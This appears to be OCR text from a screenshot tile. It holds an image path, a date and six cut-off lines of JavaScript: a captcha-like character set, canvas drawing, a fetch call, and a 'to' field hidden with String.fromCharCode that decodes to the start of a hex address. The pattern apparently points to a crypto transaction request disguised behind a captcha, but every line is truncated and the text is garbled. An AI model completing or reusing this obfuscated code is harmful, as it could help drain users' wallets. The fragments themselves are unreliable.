
Update date: 2026-05-06
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result